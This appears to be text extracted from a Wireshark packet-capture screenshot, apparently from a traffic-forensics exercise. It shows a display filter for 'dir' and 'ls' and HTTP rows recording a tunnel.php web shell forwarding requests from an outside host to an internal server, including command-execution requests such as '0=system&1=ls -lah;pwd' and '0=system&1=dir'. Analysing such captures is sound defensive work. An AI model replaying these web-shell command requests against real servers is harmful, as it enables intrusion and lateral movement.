 (ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && (http contains "dir" || http contains "ls") 表达式… +
No. Time Source Destination Protocol Le Info
19907 18:36:53.498329 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
20001 18:36:53.651807 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.…
20101 18:36:53.845576 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
20187 18:36:54.006054 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
20581 18:36:54.894958 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
20648 18:36:54.941060 192.168.1.8 50.22.201.156 HTTP … GET /htsrv/track.php?key=installer-menu HTTP/1.1
22965 18:36:59.727702 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
22981 18:36:59.770782 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
23173 18:37:00.094512 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
23213 18:37:00.159016 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
23653 18:37:01.169150 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
23729 18:37:01.275655 192.168.1.8 50.22.201.156 HTTP … GET /htsrv/track.php?key=installer-menu HTTP/1.1
28103 18:37:16.287765 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
28183 18:37:16.397612 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
29804 18:37:20.233329 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
37533 18:37:38.409936 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
37619 18:37:38.482420 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
37815 18:37:38.774338 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
37921 18:37:38.998303 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
38155 18:37:39.387894 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…